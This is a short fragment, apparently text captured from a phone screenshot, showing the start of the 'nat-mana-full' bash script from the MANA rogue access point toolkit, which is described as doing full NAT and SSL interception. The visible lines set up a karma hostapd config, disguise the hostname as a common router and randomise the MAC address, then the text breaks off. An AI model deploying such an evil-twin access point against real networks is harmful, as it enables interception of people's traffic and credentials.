 21:51
MANA Evil Access Point
poof.conf
nat-mana-full
nat-mana-
The Mana script that does full NAT & SSL
interception.
#!/bin/bash
upstream=wlan0
phy=wlan1
conf=/etc/mana-toolkit/hostapd-
karma.conf
hostapd=/usr/lib/mana-toolkit/
hostapd
hostname WRT54G
echo hostname WRT54G
sleep 2
#service network-manager stop
rfkill unblock wlan
ifconfig $phy down
macchanger -r $phy
Update